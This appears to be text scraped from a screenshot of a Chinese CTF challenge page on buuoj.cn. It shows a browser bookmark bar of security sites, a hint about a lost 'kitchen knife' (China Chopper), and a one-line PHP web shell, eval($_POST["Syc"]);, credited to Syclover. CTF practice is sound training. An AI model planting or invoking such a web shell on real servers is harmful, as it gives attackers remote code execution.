 0a3d68ac-d9de-4a0f-a4e1-8bd7c2c86fb4.node3.buuoj.cn
纳威安全导航 渗透师导航 安全圈info导航 百度一下，你就知道 CTF http://207.246.86.81... Exploit Database - E... Google GitHub Gitee 国内漏洞响应平台（S... CSDN
我家菜刀丢了，你能帮我找一下么
eval($_POST["Syc"]);
Syclover @ cl4y